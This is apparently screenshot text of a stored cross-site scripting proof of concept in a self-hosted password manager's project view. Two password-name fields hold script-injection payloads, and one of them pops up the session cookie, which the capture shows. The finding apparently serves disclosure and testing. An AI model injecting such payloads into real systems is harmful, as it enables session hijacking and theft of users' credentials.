 192.168.0.8/tpm/index.php/prj/view/66
Search
Home Users / Groups Log Settings
New Password New Project Search Passwords
Filter Tree
Passwords
Recent
Favorite
Active 2
All 2
A Archived
Projects
Project: itproject
New Password New Subproject Change Parent Edit Upload File Security C.F. Template Archive Delete
Passwords 2 Security Log
Password Name Updated
newpass Mar 5, 2018
"><script>alert(document.cookie)</script>
ddd Mar 5, 2018
"><script>alert('tagxss')</script>
Total rows: 2
PHPSESSID=ed2rqb68stdqcfr86etfbr3l05
Prevent this page from creating additional dialogs
OK